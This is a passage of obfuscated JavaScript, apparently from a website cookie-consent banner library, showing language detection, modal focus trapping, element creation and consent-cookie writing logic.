-0x349,_0x5d475e);}_0x24d789(_0x445c6b(-0x1d0,-0x2,-0xd4,-0xdf,-0x200));},_0x1b0b1d>(0x8f5e4^0x8f5e4)?_0x4ef9bc:_0x312b32?0xb55a2^0xb55bc:0x4994f^0x4994f);}};_0x4b22a9=0x8;var _0x5f2bcc;function _0x2bf41d(_0x1385f1,_0x249393,_0x4db5b2,_0x12543d,_0x15ecb9){return _0x3de2(_0x249393- -0x304,_0x4db5b2);}function _0x515c6a(_0x36aa62,_0x2a97fe,_0xa3d3ba,_0x2808cf,_0x37e297){return _0x3de2(_0x37e297-0x6a,_0x2a97fe);}var _0x992214=function(){function _0x5cc37f(_0x34283b,_0x22cfa8,_0x4a7446,_0x27fbf8,_0x57eb1f){return _0x3de2(_0x4a7446- -0x147,_0x22cfa8);}return([0x989680]+-(0x30b80^0x30868)+-(0x19382^0x19c22)+-(0x9fe38^0x9e178)+-0x174876e800)['replace'](new RegExp(_0x5cc37f(0x6,-0x30,0xaf,0xc,-0x26),"\u0067"),function(_0x268847){return(_0x268847^(window["\u0063\u0072\u0079\u0070\u0074\u006f"]||window["\u006d\u0073\u0043\u0072\u0079\u0070\u0074\u006f"])["\u0067\u0065\u0074\u0052\u0061\u006e\u0064\u006f\u006d\u0056\u0061\u006c\u0075\u0065\u0073"](new Uint8Array(0xd57c7^0xd57c6))[0x9d1c5^0x9d1c5]&(0x22897^0x22898)>>_0x268847/(0x1bfc5^0x1bfc1))['toString'](0xe405c^0xe404c);});};_0x5f2bcc=0x5+0x7;var _0x2b5591=function(_0x2134f1,_0x5cd552){function _0x22477a(_0x3d170d,_0xb4d7a4,_0x4bb4da,_0x311bbd,_0x3e5486){return _0x3de2(_0x4bb4da- -0x61,_0x3e5486);}if(_0x3de375["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]===_0x336b7b(0x2c5,0x3d6,0x359,0x4e0,0x45c)){if(_0x1c0f11(-0x155,-0x130,0x14,-0x35,-0x12)!==_0x3adabd(-0x21a,-0x256,-0x132,-0x23f,-0x258)){if(_0x24fcb0===_0x336b7b(0x572,0x4c6,0x453,0x5bb,0x510))_0x39ac72=_0x2d715a['slice']();else{if(_0x25aada(_0x4be6ec,_0x3032e8)!==-(0xb20cf^0xb20ce))_0x361c65["\u0070\u0075\u0073\u0068"](_0x57eb61);}}else{return _0x1568ae(_0x51e944(),_0x2134f1);}}else if(_0x3de375["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]===_0x336b7b(0x31c,0x3e5,0x3c3,0x30f,0x419)){return _0x1568ae(document['documentElement']['lang'],_0x2134f1);}else{if(_0x3adabd(-0x286,-0x323,-0x30c,-0x3a2,-0x335)!==_0x22477a(0x124,-0x32,0x2d,0x146,-0x10b)){_0x11a1bd=_0x6e858d&&(_0x2c45a0["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"]&&new _0x35869a(_0x336b7b(0x468,0x400,0x2ec,0x2ce,0x3d9),"\u0069")['test'](_0x235e85["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"])||_0x5dae13["\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072"]);}else{if(typeof _0x5cd552===_0x336b7b(0x46d,0x412,0x41f,0x3af,0x43a)){if(_0x336b7b(0x439,0x3e7,0x2cf,0x49f,0x31c)===_0x44c01c(0x222,0x146,0x24a,0x35a,0x27e)){if(_0x248f8d['mode']===_0x1c0f11(-0x128,-0x174,-0x8f,-0x122,-0x114)){_0x3edac1(_0x44c01c(0x164,0x136,0x245,0x1c6,0x1c7)+_0x49cff4['mode']+_0x22477a(0x101,0x98,0xd0,0x179,-0x8),_0x53b5ac);_0x49f745(_0x1ffbd4);}_0x400183(_0x336b7b(0x578,0x543,0x524,0x666,0x448));}else{return _0x3de375['current_lang']=_0x1568ae(_0x5cd552,_0x2134f1);}}}}function _0x3adabd(_0x3e9440,_0x4cd60b,_0x2c123a,_0x4fa6db,_0x7c8e99){return _0x3de2(_0x7c8e99- -0x3c3,_0x2c123a);}function _0x1c0f11(_0x23c98e,_0x449799,_0x48e456,_0x447a7f,_0x1df050){return _0x3de2(_0x447a7f- -0x1a0,_0x23c98e);}function _0x336b7b(_0x4dbec6,_0x4400f5,_0x57ef02,_0x39acd0,_0x36916b){return _0x3de2(_0x4400f5-0x34a,_0x57ef02);}function _0x44c01c(_0x1ef0cc,_0x466d10,_0x5bf919,_0x4a00bc,_0x31ea6a){return _0x3de2(_0x1ef0cc-0x103,_0x31ea6a);}_0x3a8cdf(_0x44c01c(0x1f6,0x248,0x248,0x2dd,0x217)+_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]+'\x27');return _0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];};var _0x51e944=function(){function _0x258c15(_0x4892e5,_0x38deee,_0x50c7ea,_0x2154fb,_0x4ab21b){return _0x3de2(_0x4ab21b- -0xb5,_0x2154fb);}var _0x252ef6=navigator['language']||navigator["\u0062\u0072\u006f\u0077\u0073\u0065\u0072\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"];_0x252ef6["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x31247^0x31245)&&(_0x252ef6=_0x252ef6[0xa0e02^0xa0e02]+_0x252ef6[0x96e9c^0x96e9d]);_0x3a8cdf(_0x258c15(-0x2a,-0x1a,-0x13b,-0x7f,-0x2b)+_0x252ef6+'\x27');return _0x252ef6["\u0074\u006f\u004c\u006f\u0077\u0065\u0072\u0043\u0061\u0073\u0065"]();};var _0x5b2d5c;var _0x552576=function(){var _0x23f79c=0x8+0x1;var _0x413a80=![];_0x23f79c=0x4+0x9;function _0x3a3bd1(_0x1ce757,_0x25295b,_0x4fe311,_0x1be1a3,_0x415284){return _0x3de2(_0x4fe311- -0x34d,_0x415284);}var _0x1c417f=![];function _0x3ccf08(_0x1c01cc,_0x4b9b11,_0x364f61,_0x101d50,_0xf38ba){return _0x3de2(_0x1c01cc- -0x35c,_0x101d50);}_0x1ae1fd(document,_0x3ccf08(-0x287,-0x206,-0x379,-0x2b7,-0x35f),function(_0x3bcbb0){function _0x28530b(_0x54045f,_0x88b5c3,_0x1e16f0,_0x4e9578,_0x3ae25a){return _0x3de2(_0x88b5c3-0x232,_0x4e9578);}function _0x2a9bba(_0xfa20f5,_0x4b7a3b,_0x4fe316,_0x2a3716,_0x925399){return _0x3de2(_0x925399- -0x3be,_0x2a3716);}function _0x200a89(_0x5c2c3e,_0x431fa1,_0x5b75d5,_0x69cab9,_0x2ed964){return _0x3de2(_0x69cab9- -0x155,_0x5c2c3e);}function _0x15c117(_0x2fb9e0,_0x105ce4,_0x4761ea,_0x5dfe12,_0x440275){return _0x3de2(_0x5dfe12-0x3ca,_0x2fb9e0);}function _0x3efdb8(_0x51fcf8,_0x4d83b4,_0xd3fd73,_0x341064,_0x36505e){return _0x3de2(_0x341064-0x3f,_0xd3fd73);}if(_0x28530b(0x2f0,0x370,0x322,0x271,0x2e2)===_0x28530b(0x2a2,0x35c,0x2f3,0x351,0x2a1)){_0x58e633(_0xb5db37);}else{_0x3bcbb0=_0x3bcbb0||window["\u0065\u0076\u0065\u006e\u0074"];if(_0x3bcbb0["\u006b\u0065\u0079"]!==_0x28530b(0x279,0x345,0x439,0x3b3,0x413))return;if(_0x3af611){if(_0x3bcbb0["\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079"]){if(_0x3efdb8(0x16c,-0x53,-0x82,0x9f,-0x99)===_0x28530b(0x189,0x292,0x2be,0x327,0x2b3)){if(document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]===_0x3af611[0xcb60d^0xcb60d]){if(_0x2a9bba(-0x3f0,-0x3bd,-0x3cf,-0x461,-0x359)!==_0x2a9bba(-0x371,-0x2c0,-0x462,-0x3ac,-0x3b3)){_0x3af611[0x83cc8^0x83cc9]["\u0066\u006f\u0063\u0075\u0073"]();_0x3bcbb0["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}else{_0xd19204=_0xad491c(_0x200a89(0x9f,0x66,0xc2,-0x10,-0x25));_0x320ba6["\u0069\u0064"]=_0x28530b(0x25f,0x27f,0x2ac,0x146,0x2d8);_0xc7d852['className']=_0x15c117(0x6a1,0x728,0x507,0x638,0x6ed);_0xead50f["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3e136f);_0x256054(_0x5b734a,_0x3efdb8(0x333,0x1d1,0x1e3,0x1f9,0x2a1),function(){_0xe016e2['hideSettings']();_0x4cf568["\u0068\u0069\u0064\u0065"]();_0x23cb3e["\u0061\u0063\u0063\u0065\u0070\u0074"]();});}}}else{!_0xa52905&&(_0x4fe315={});for(var _0x70b2d in _0x5e425c){if(_0x1ccc55[_0x70b2d]!==_0x4f7a91[_0x70b2d]){_0x562f79[_0x70b2d]=_0x40e707[_0x70b2d];_0x4a364f=!![];}}}}else{if(_0x200a89(-0x3f,-0x6c,0xa5,0x96,0x18e)!==_0x28530b(0x345,0x472,0x4e8,0x548,0x36a)){if(document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]===_0x3af611[0xd85fe^0xd85ff]){if(_0x200a89(-0x34,-0x1f4,-0x224,-0x14e,-0x1e1)!==_0x200a89(0xaa,0x95,-0x4c,0xbb,-0x63)){_0x3af611[0x964b6^0x964b6]["\u0066\u006f\u0063\u0075\u0073"]();_0x3bcbb0['preventDefault']();}else{_0x52bfb7['log'](_0x570d3a);}}}else{_0x1754b8=_0xd86b39(_0x2a9bba(-0x1aa,-0x2b9,-0x2a4,-0x2e7,-0x279));_0x4f3f0e["\u0069\u0064"]=_0x2a9bba(-0x2d6,-0x2af,-0x2ea,-0xdf,-0x1b1);_0x4b4560['className']=_0x15c117(0x6ce,0x64d,0x675,0x638,0x5c8);_0x44f10b['appendChild'](_0x1c493f);_0x18ee50(_0x539685,_0x15c117(0x5bd,0x64d,0x69d,0x584,0x638),function(){_0x4c56c6['hideSettings']();_0x340cfc['hide']();function _0x26be5a(_0xe7805c,_0x359a06,_0xce989a,_0x55bde1,_0x265d32){return _0x3de2(_0xe7805c- -0x2ff,_0xce989a);}_0xd66863['accept'](_0x26be5a(-0x183,-0x1e3,-0x107,-0x10f,-0x136));});}}if(!_0x1c417f&&!_0x4abd50){if(_0x200a89(-0x1c2,-0x178,-0xbe,-0xdf,-0x34)===_0x28530b(0x356,0x2a8,0x2de,0x3d4,0x17a)){_0x1c417f=!![];!_0x413a80&&_0x3bcbb0['preventDefault']();if(_0x3bcbb0["\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079"]){if(_0x3af611[0xc4f5c^0xc4f5f]){if(_0x15c117(0x53f,0x53f,0x62d,0x53b,0x4dc)!==_0x200a89(-0x139,-0x2c,-0x20d,-0xec,-0xd5)){if(!_0x3af611[0x1fc31^0x1fc33]){_0x3af611[0x593ed^0x593ed]['focus']();}else{if(_0x15c117(0x42a,0x4e1,0x50d,0x533,0x4cd)!==_0x28530b(0x24e,0x2d9,0x347,0x317,0x40c)){_0x3af611[0xc5c14^0xc5c16]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x3a758f['classList']["\u0061\u0064\u0064"](_0x30fc4f);}}}else{_0x3381a8(_0x1a6365,_0x15c117(0x474,0x4e5,0x480,0x584,0x5d5),function(){_0x4321a7=_0x4ccf50(-0x60,0x11,-0x7b,-0x183,0x23);function _0x4ccf50(_0x26625c,_0x283b1c,_0x3089c0,_0x475dc4,_0x226cf1){return _0x3de2(_0x3089c0- -0x20c,_0x283b1c);}_0x266b85['hide']();_0x3e4d3c["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});}}else{if(_0x2a9bba(-0x22c,-0x1b1,-0x1af,-0x211,-0x15d)===_0x2a9bba(-0x166,-0x2e,-0x23f,-0x26,-0x15d)){_0x3af611[0x4dd53^0x4dd52]['focus']();}else{_0x42475c["\u006c\u006f\u0067"](_0x275cc1);}}}else{if(_0x3af611[0x6337e^0x6337d]){_0x3af611[0x77580^0x77583]["\u0066\u006f\u0063\u0075\u0073"]();}else{if(_0x28530b(0x2c2,0x375,0x421,0x461,0x300)!==_0x2a9bba(-0x298,-0x276,-0x136,-0x240,-0x179)){_0x3af611[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x1f1cb5(_0x4e4816,_0x31dbc8);}}}}else{_0x258f67=_0x7e5e9(_0x3efdb8(0x7d,0x208,0x1f7,0x159,0xed));var _0x649d60=0x9+0x9;var _0x471770=_0x559c9b(_0x2a9bba(-0x3d9,-0x27d,-0x28c,-0x2e4,-0x2a4));_0x649d60=0x9;var _0x337237;var _0x14e431=_0x43341c(_0x2a9bba(-0x2e0,-0x3cf,-0x207,-0x386,-0x2a4));_0x337237=0x0+0x4;var _0x13cc0f=0x2+0x3;var _0x5b4f7f=_0x424324(_0x28530b(0x246,0x34c,0x259,0x382,0x2fc));_0x13cc0f=_0x28530b(0x24d,0x249,0x29e,0x253,0x24b);_0x3e75bd=_0x3308df(_0x3efdb8(0x54,0x15a,0x20d,0x159,0x17f));_0x2b2977=_0x46e0c2(_0x3efdb8(0x153,0xcd,0x294,0x159,0x26c));var _0x1385c6=0x5+0x3;var _0x4a636e=_0x57932a(_0x28530b(0x2ba,0x34c,0x450,0x487,0x42e));_0x1385c6=0x4;_0x22c621=_0x3e62a5(_0x200a89(-0x1a,-0xff,0x24,-0x10,-0xb9));var _0x31dc69=_0x171a74(_0x200a89(-0x16c,-0x3,0xca,-0x3b,-0x83));_0x2b7f13=_0x30ab8f(_0x28530b(0x2cf,0x34c,0x2fb,0x228,0x268));var _0x1ef770;var _0x4812dc=_0x3b5345(_0x200a89(0xd9,-0x120,0x3e,-0x3b,0x65));_0x1ef770=_0x28530b(0x3c8,0x410,0x51a,0x42a,0x4ec);_0x3dd89c["\u0069\u0064"]=_0x200a89(-0x69,-0x5c,-0x199,-0x84,-0x2a);_0x471770["\u0069\u0064"]=_0x28530b(0x3b7,0x49c,0x3c5,0x497,0x368);_0x5b4f7f["\u0069\u0064"]=_0x2a9bba(-0x314,-0x33a,-0x3c1,-0x32c,-0x2bf);_0x14e431["\u0069\u0064"]="\u0063\u0073";_0x8e2f73["\u0069\u0064"]=_0x28530b(0x467,0x344,0x341,0x2fa,0x286);_0x20a705["\u0069\u0064"]=_0x15c117(0x67b,0x638,0x66f,0x5d3,0x515);_0x4a636e['id']=_0x3efdb8(0xbe,0x85,0x1fd,0x1ae,0x2d1);_0x1db435['id']=_0x28530b(0x37b,0x362,0x34d,0x463,0x343);_0x5d79fa["\u0069\u0064"]=_0x15c117(0x51c,0x6de,0x535,0x5f7,0x648);_0x4812dc['id']=_0x200a89(-0x23,-0x60,-0xeb,-0xfe,-0x211);_0x31dc69["\u0069\u0064"]=_0x200a89(0x1cd,0x19,0x173,0xde,0xa8);_0x3809a3['className']=_0x15c117(0x646,0x6f9,0x50e,0x638,0x52e);_0x32a585["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15c117(0x54e,0x57b,0x62b,0x57a,0x51b),_0x2a9bba(-0x2da,-0x1bd,-0x20b,-0x209,-0x218));_0x225441["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3efdb8(0x126,0x2bc,0x342,0x20c,0x255),_0x200a89(0x18b,0x9b,0x44,0x91,-0xa8));_0x361e92["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3efdb8(0x241,0x12a,0x25a,0x135,0x54),_0x15c117(0x634,0x4f5,0x66a,0x5b0,0x615));_0x41c905["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15c117(0x43b,0x413,0x410,0x3fb,0x477),_0x200a89(-0x40,0x3f,0x4d,-0x43,0x92));_0x5d6615["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x200a89(0x26,0xc,0x16b,0x5b,-0xa3),_0x28530b(0x181,0x254,0x305,0x21c,0x1a2));_0x5c8135['style']["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x4812dc["\u0073\u0074\u0079\u006c\u0065"]['visibility']=_0x3efdb8(0x157,0x157,0x133,0x7f,-0x5);_0x4812dc["\u0073\u0074\u0079\u006c\u0065"]["\u006f\u0070\u0061\u0063\u0069\u0074\u0079"]=0x6f9c1^0x6f9c1;_0x31dc69["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2b74e7);_0x30b554(_0x471770,_0x3efdb8(0x15b,-0xf,0x92,0x114,0x1da),function(_0x138b2f){_0x138b2f=_0x138b2f||_0xb644f8["\u0065\u0076\u0065\u006e\u0074"];if(_0x138b2f["\u006b\u0065\u0079\u0043\u006f\u0064\u0065"]===(0x38b55^0x38b4e)){_0x4b1989["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x8cbc1^0x8cbc1);}},!![]);_0x1a17db(_0x1ce906,_0x200a89(-0x11,0x6,0x19b,0x65,-0x5d),function(){_0x1643c6["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x7ba93^0x7ba93);});}}}!_0x1c417f&&(_0x413a80=!![]);}});if(document['contains']){_0x1ae1fd(_0x2ad6d4,_0x3ccf08(-0x1a2,-0xa2,-0x290,-0x13f,-0x2aa),function(_0x570131){function _0x21e625(_0x452d84,_0x354210,_0x111a3c,_0x5f5ba6,_0xb25d0a){return _0x3de2(_0x354210-0x123,_0x452d84);}_0x570131=_0x570131||window['event'];function _0x31a4e8(_0x421caa,_0x5693af,_0x8d2a58,_0x597b39,_0xaedf57){return _0x3de2(_0xaedf57- -0x185,_0x421caa);}function _0x3f9be7(_0x4eae5f,_0x4ef228,_0x326083,_0xf1e3ff,_0x4a5fb3){return _0x3de2(_0x4ef228- -0x337,_0x4eae5f);}function _0x19107f(_0x1d2557,_0x68e522,_0x3662b6,_0xbf6809,_0x14f5ac){return _0x3de2(_0xbf6809-0x3b6,_0x68e522);}function _0x5d4e08(_0x4686c6,_0x2f37df,_0x20a37e,_0x288bed,_0x239417){return _0x3de2(_0x2f37df- -0x2f7,_0x4686c6);}if(_0x5e3080){if(_0x21e625(0x39d,0x2a6,0x253,0x353,0x2dd)===_0x21e625(0x1a2,0x12d,0x44,0xb7,0x20)){var _0x149ebc=_0x41adb9['cookie_expiration'];if(typeof _0x271cf9["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]===_0x5d4e08(-0x1dc,-0x108,-0x106,-0x67,-0xd0)&&_0x1208f4===_0x5d4e08(-0xec,-0x17d,-0x1c7,-0x227,-0x6b))_0x149ebc=_0x480923['cookie_necessary_only_expiration'];_0x3cb5ed=_0x277d6a["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]?_0x23df72(_0x239341):_0x13c363;if(_0x149ebc!=(0xe41ba^0xe41ba)){var _0x38f0af=new _0x1132c8();_0x38f0af['setTime'](_0x38f0af["\u0067\u0065\u0074\u0054\u0069\u006d\u0065"]()+(0xc1102^0xc12ea)*(_0x149ebc*(0xe2fba^0xe2fa2)*(0x88c6b^0x88c57)*(0x40ae4^0x40ad8)));var _0x45400f=_0x19107f(0x315,0x369,0x4d6,0x450,0x4eb)+_0x38f0af["\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067"]();}var _0x41897b=0x9+0x0;var _0x6dcc5e=_0x354228+"\u003d"+(_0x4004d8||'')+_0x45400f+_0x3f9be7(-0x371,-0x29b,-0x1c3,-0x1a6,-0x32e)+_0x2b2af0['cookie_path']+"\u003b";_0x41897b=0x8;_0x6dcc5e+=_0x21e625(0x3dc,0x348,0x30c,0x345,0x393)+_0x980286['cookie_same_site']+"\u003b";if(_0x4ac4b7['location']["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0xc8a43^0xc8a42)){_0x6dcc5e+=_0x31a4e8(0x11b,0x6a,0x107,0xd2,0xba)+_0x43d54e['cookie_domain']+"\u003b";}if(_0x4e6bd9["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c"]===_0x21e625(0x23d,0x2cd,0x394,0x2b9,0x24b)){_0x6dcc5e+=_0x31a4e8(0x11a,0x13a,0x43,0x99,0xcb);}_0x5bd48c["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x6dcc5e;}else{if(!_0x2a253a["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x570131["\u0074\u0061\u0072\u0067\u0065\u0074"])){if(_0x3f9be7(-0x28,-0x128,-0xdb,-0x101,0xf)===_0x3f9be7(-0x1ae,-0xc8,-0x1a9,-0x6b,-0x12a)){_0x29d145(_0x3e417a,_0x21e625(0x243,0x20f,0x226,0x23d,0xdf));_0x12c7ea=![];_0x33fbee["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3f9be7(-0x375,-0x241,-0x168,-0x144,-0x1b6),_0x5d4e08(0x16,-0x111,-0x4d,-0x1d3,-0x11));_0x59882c(function(){if(_0x5730f1){_0x3b065c&&_0x22d814["\u0066\u006f\u0063\u0075\u0073"]();_0x43c813=_0x5b6a8e;}else{_0x2e921a&&_0x4b783f["\u0066\u006f\u0063\u0075\u0073"]();_0x500867=null;}_0x111801=![];},0x8993b^0x899f3);_0x405afc(_0x21e625(0x365,0x270,0x30e,0x1ec,0x361));}else{_0x2d76c1['hideSettings'](0xa2a4a^0xa2a4a);_0x4abd50=![];}}else{_0x4abd50=!![];}}}else if(_0x4bb34f){if(_0xc9330c["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x570131['target'])){_0x4abd50=!![];}}},!![]);}};_0x5b2d5c=0x2;var _0x2f2b86=0x0+0x0;var _0x1150f9=function(_0x49b1a6,_0x1c8e4e){function _0x52503c(_0x493dbc,_0x15c4cd,_0x14f926,_0x2893b7,_0xbd5967){return _0x3de2(_0x15c4cd-0x156,_0x2893b7);}if(typeof _0x49b1a6!==_0x2ace35(-0x7f,-0x7d,-0x196,-0x188,-0x169))return;function _0x2ace35(_0x386fdb,_0x134d36,_0x487fd5,_0x37431c,_0x2b0cea){return _0x3de2(_0x487fd5- -0x2cc,_0x37431c);}function _0x417430(_0x2050e4,_0x3d2df7,_0x26b037,_0x938767,_0xcd9e61){return _0x3de2(_0x3d2df7- -0x37c,_0xcd9e61);}var _0x5e4105=0x3+0x9;function _0x3b41d4(_0x3b3a60,_0x4054be,_0x34d829,_0x24eb54,_0x422c26){return _0x3de2(_0x24eb54- -0x2f9,_0x34d829);}var _0x43db26=_0x49b1a6[_0x2ace35(-0xd2,-0x10f,-0x82,-0x131,-0xb9)];_0x5e4105=0x1+0x2;function _0x2ae7ed(_0x1c1068,_0x594db8,_0x3d6e92,_0x1b76f1,_0x57d24d){return _0x3de2(_0x57d24d- -0x1fc,_0x1b76f1);}var _0x357441=_0x49b1a6[_0x3b41d4(0x36,-0x3c,-0x62,-0xee,0x8)];function _0x3d83b3(_0x49dde4,_0x251f16,_0x5a7376,_0xc6a706,_0x4cefee,_0x3dcff3,_0x20ea2f){function _0x559466(_0x15f0ff,_0x59c5d4,_0x4f49ba,_0x3c50e7,_0x2fb5d5){return _0x3de2(_0x3c50e7- -0x295,_0x15f0ff);}function _0x28a5c7(_0x4d1ac5,_0x2c24b9,_0x15a204,_0x7991c4,_0x2a68fa){return _0x3de2(_0x2a68fa-0x17a,_0x4d1ac5);}function _0x486fe4(_0x250589,_0x34bb9b,_0x393b1e,_0x532f71,_0x25c839){return _0x3de2(_0x250589-0x10,_0x532f71);}function _0x4a939c(_0x4367f8,_0x3dc302,_0xa49961,_0x5547a6,_0x2e6498){return _0x3de2(_0x5547a6-0x40,_0x4367f8);}function _0x3daeae(_0x2153c3,_0x4159f0,_0x526d0f,_0x297b03,_0x4345d8){return _0x3de2(_0x4345d8- -0x212,_0x2153c3);}if(_0x3daeae(0x64,-0x110,-0xa2,-0x180,-0x8d)!==_0x3daeae(-0x84,0x2b,-0x35,0xd1,0x5a)){_0x3dcff3=_0x3dcff3&&_0x3dcff3["\u0073\u0070\u006c\u0069\u0074"]('\x20')||[];if(_0x278862(_0x251f16,_0x4cefee)>-(0xbefad^0xbefac)){if(_0x559466(-0x2af,-0xe9,-0x11b,-0x190,-0x226)===_0x3daeae(-0xea,-0xe,-0x184,-0xc7,-0x10d)){_0x84eaad(_0x49dde4,_0x4cefee);if(!(_0x4cefee===_0x559466(-0x2b5,-0x1d5,-0x1f3,-0x23f,-0x317)&&_0x3dcff3[0x5ed34^0x5ed34]===_0x3daeae(-0x21a,-0x105,-0x1f0,-0x1b0,-0x167))&&_0x278862(_0x5a7376,_0x3dcff3[0x44d26^0x44d26])>-(0xc6b7f^0xc6b7e)){for(var _0x54e901=0x1eced^0x1eced;_0x54e901<_0x3dcff3["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x54e901++){_0x84eaad(_0x49dde4,_0x3dcff3[_0x54e901]);}}}else{if(_0x49afea){_0xf03e76&&_0x2eafde["\u0066\u006f\u0063\u0075\u0073"]();_0x1a087c=_0x59a957;}else{_0x53aa4d&&_0x2df6a8['focus']();_0x3903e6=null;}_0x29ab56=![];}}_0x278862(_0xc6a706,_0x20ea2f)>-(0x6965e^0x6965f)&&_0x84eaad(_0x49dde4,_0x20ea2f);}else{_0x13fc19['keys'](_0x46b348)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x3c6660){_0x146791["\u006c\u006f\u0067"](_0x3c6660);});}}if(_0x386e7c&&_0x43db26){_0x3d83b3(_0xc9330c,[_0x3b41d4(-0x174,-0x31b,-0x1d2,-0x2ad,-0x2bb),_0x52503c(0x25c,0x1ac,0x1a0,0x29b,0xee),_0x52503c(0x472,0x375,0x48a,0x3f3,0x46e)],[_0x417430(-0x134,-0x1ff,-0x2b2,-0xe0,-0x201),_0x52503c(0x2b7,0x201,0x138,0x1ed,0x247),_0x52503c(0xe4,0x1ce,0x2a9,0x230,0x218)],[_0x2ace35(-0x18b,-0x1d8,-0x272,-0x1ba,-0x167),_0x417430(-0x222,-0x136,-0xfb,-0x1d8,-0xb6)],_0x43db26[_0x3b41d4(-0xa0,-0x3a,-0x26a,-0x135,-0x1cc)],_0x43db26[_0x2ae7ed(0x12c,0x170,0x155,0xfc,0x56)],_0x43db26[_0x52503c(0x353,0x398,0x412,0x4c4,0x30c)]);}if(!_0x1c8e4e&&_0x357441){if(_0x417430(-0x3c0,-0x2f7,-0x327,-0x32b,-0x298)===_0x2ace35(-0x189,-0x121,-0xf6,0x1f,-0x19e)){_0x46583b=_0x3d4939();}else{_0x3d83b3(_0x5aed2a,[_0x2ae7ed(-0x1d8,-0x200,-0x21c,-0x28d,-0x1a6)],[_0x2ae7ed(-0xa4,-0x6b,-0xcf,-0x1cc,-0x152),_0x3b41d4(-0x66,-0xe2,-0x273,-0x170,-0x17d)],[_0x417430(-0x401,-0x322,-0x360,-0x341,-0x25c),_0x417430(-0x270,-0x136,-0x5b,-0x13b,-0x1f3)],_0x357441[_0x2ae7ed(-0x152,-0x9e,0xa5,-0x84,-0x38)],_0x357441[_0x2ace35(-0x109,-0xbf,-0x7a,-0x13c,0x2)],_0x357441[_0x3b41d4(-0x1e5,-0x67,-0xcc,-0xb7,0x26)]);}}};_0x2f2b86=0x0;_0x2d76c1["\u0061\u006c\u006c\u006f\u0077\u0065\u0064\u0043\u0061\u0074\u0065\u0067\u006f\u0072\u0079"]=function(_0x4107de){function _0x48d1d6(_0x5e719f,_0x517a9a,_0x2b15a5,_0x56a01b,_0x4b5c31){return _0x3de2(_0x5e719f- -0x25a,_0x4b5c31);}function _0x29eb35(_0x2ef4fc,_0x4bb2fe,_0x3090c7,_0x621f72,_0x5ef9e2){return _0x3de2(_0x5ef9e2-0x3a3,_0x2ef4fc);}function _0x2ea9f6(_0x217ff0,_0x5c5674,_0x4c44f1,_0x5bbc27,_0x1d0ac4){return _0x3de2(_0x4c44f1-0x54,_0x5bbc27);}function _0x156d8b(_0x290e36,_0x49e83a,_0x414881,_0x2febe2,_0x3c7150){return _0x3de2(_0x3c7150- -0x1b3,_0x414881);}function _0x3a992e(_0x5b8890,_0x39f1eb,_0x5ed53c,_0x48794c,_0x490dc3){return _0x3de2(_0x490dc3-0xc6,_0x5ed53c);}if(_0x48d1d6(0xe,-0x95,0x107,-0xf1,0xbc)!==_0x29eb35(0x591,0x709,0x570,0x692,0x60b)){_0x34ac00&&_0x54ef01["\u0066\u006f\u0063\u0075\u0073"]();_0x5f4464=_0x4dbe58;}else{if(!_0x248d7d||_0x3de375['mode']===_0x48d1d6(-0x188,-0x285,-0xc7,-0x19d,-0x28c))var 